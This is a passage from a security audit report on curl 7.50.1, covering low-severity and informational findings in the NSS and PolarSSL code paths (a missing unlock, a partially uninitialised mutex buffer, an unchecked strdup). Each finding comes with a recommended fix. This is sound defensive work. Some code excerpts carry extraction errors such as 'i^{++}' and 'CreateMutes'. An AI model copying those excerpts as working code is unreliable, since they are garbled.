*curl-7.50.1/src/tool\_cb\_wrt.c*

```
Affected Code:
size_t tool_write_cb(void *buffer, size_t sz, size_t nmemb, void *userdata)
{
  size_t rc;
   struct OutStruct *outs = userdata;
   struct OperationConfig *config = outs->config;
```
It is recommended to check the *data->set.rtp\_out* pointer before passing it to *writeit()*. The severity of this vulnerability is low because no route for exploiting this issue further (i.e. doing something more impactful than DoS) was found during testing.

<span id="page-31-1"></span>**CRL-01-019 nss\_init\_sslver uses version info from NSS header** *(Info)*

During *nss\_setup\_connect()*, the function *nss\_init\_sslver()* is used to determine the SSL/TLS versions that should be used. The resulting range is then passed to NSS using *SSL\_VersionRangeSet()*.

A potential issue with this behavior is that *nss\_init\_sslver()* relies on header information to determine which versions of SSL/TLS the installed NSS library supports. Therefore, if *libcurl* is compiled by a distribution's maintainer on a system with an older version of NSS, it will still unnecessarily fall back to the older SSL/TLS versions. This could happen, for example, if cURL quickly releases a new version after NSS adds support for a new protocol version and the distribution's *libcurl* is then updated first.

It is recommended to use *SSL\_VersionRangeSetDefault()* if the requested version is *CURL\_SSLVERSION\_DEFAULT* to somewhat mitigate this issue.

<span id="page-31-0"></span>**CRL-01-020 dup\_nickname() doesn't check for memory allocation failure** *(Low)*

Normally there are two resolutions to the case of memory allocation failing:

- A NULL pointer is returned, no check is performed, the NULL pointer is dereferenced and the program crashes (this is not a security issue).
- An explicit error check is performed.

However, a third failure mode occurs when a function can legitimately return NULL for non-error reasons and have the effect of the program continuing to run yet exhibiting strange behavior.

If the supplied string looks like a file path, *dup\_nickname()* normally returns NULL. Conversely, if the supplied string looks like a nickname, it results in a pointer to an allocated string. However, if *strdup()* fails, it will return NULL even though the string looks like a nickname rather than a filename.

If *libcurl* is used in e.g. a *setuid* binary, this might theoretically be usable for a local attacker who wants to control the client's certificate used by *libcurl* to further their agenda. It is recommended to check for memory allocation failures in *dup\_nickname()*. Additionally, it might make sense to separately return the results of the "*file or nickname*" decision and the actual result pointer.

<span id="page-32-1"></span>**CRL-01-022 polarssl\_connect\_step1() lacks matching unlock** *(Info)*

In a single particular case *polarssl\_connect\_step1()* does not unlock, leaving the lock procured and causing a potential deadlock in the additional locking call in *polarssl\_connect\_step3()*.

```
File:
```
*curl-7.50.1/lib/vtls/polarssl.c*

```
Affected Code:
```

```
/* Check if there's a cached ID we can/should use here! */
if(conn->ssl_config.sessionid) { 
   void *old_session = NULL;
   Curl_ssl_sessionid_lock(conn);
   if(!Curl_ssl_getsessionid(conn, &old_session, NULL)) { 
     ret = ssl_set_session(&connssl->ssl, old_session);
     Curl_ssl_sessionid_unlock(conn);
     if(ret) { 
       failf(data, "ssl_set_session returned -0x%x", -ret);
       return CURLE_SSL_CONNECT_ERROR;
     } 
     infof(data, "PolarSSL re-using session\n");
   }
   // missing Curl_ssl_sessionid_unlock(conn);
}
```
As indicated above, it is recommended to add the matching *curl\_ssl\_sessionid\_unlock()* to the respective execution path.

<span id="page-32-0"></span>**CRL-01-023 ssl\_thread\_setup() leaves mutex buffer partially uninitialised** *(Info)*

There is a discrepancy between c*url\_polarsslthreadlock\_thread\_setup()* leaving the mutex buffer partially uninitialized and *Curl\_polarsslthreadlock\_thread\_cleanup()* relying on the buffer being completely initialized while iterating over its contents. As the calling application normally bails out completely after the resulting error is returned, this should not lead to a crash in general.

#### **File:**

*curl-7.50.1/lib/vtls/polarssl\_threadlock.c*

```
Affected Code:
// in Curl_polarsslthreadlock_thread_setup()
#ifdef HAVE_PTHREAD_H
  for(i = 0; i < NUMT; i^{++}) {
     ret = pthread_mutex_init(&mutex_buf[i], NULL);
     if(ret)
       return 0; /* pthread_mutex_init failed */
   }
#elif defined(HAVE_PROCESS_H)
  for(i = 0; i < NUMT; i^{++}) {
    mutes_buff[i] = CreateMutes(0, FALSE, 0);if(mutex_buff[i] == 0) return 0; /* CreateMutex failed */
   }
#endif /* HAVE_PTHREAD_H */
// conversely in Curl_polarsslthreadlock_thread_cleanup()
#ifdef HAVE_PTHREAD_H
  for(i = 0; i < NUMT; i^{++}) {
     ret = pthread_mutex_destroy(&mutex_buf[i]);
     if(ret)
       return 0; /* pthread_mutex_destroy failed */
   }
#elif defined(HAVE_PROCESS_H)
  for(i = 0; i < NUMT; i^{++}) {
     ret = CloseHandle(mutex_buf[i]);
     if(!ret)
       return 0; /* CloseHandle failed */
   }
#endif /* HAVE_PTHREAD_H */
```
It is recommended to clear the mutex array before trying to initialize the individual fields with the created mutexes.